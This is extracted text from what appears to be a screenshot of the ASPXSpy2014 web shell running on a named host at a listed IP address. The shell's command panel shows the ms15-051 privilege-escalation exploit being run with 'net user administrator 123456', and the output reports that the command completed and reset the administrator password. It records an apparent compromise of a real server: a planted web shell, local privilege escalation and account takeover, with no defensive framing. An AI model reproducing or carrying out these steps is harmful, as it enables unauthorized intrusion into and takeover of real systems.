 ASPXSpy2014 - qxw109
wzh
qxw1098680248.my3w.com/shell.aspx
ABP
AD
121.42.73.249:80(qxw1098680248.my3w.com) Host Trust Level: Full IsFull-Trust: True User: qxw-109868\ASPX_QXW1098680248 WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver : 2.0.50727.5485
Execute Command >>
CmdPath:
f:\usr\LocalUser\qxw1098680248\ms15-051.exe
Argument:
"net user administrator 123456" Submit
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 9912 created.
==============================
命令成功完成。
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.
www.wooyun.org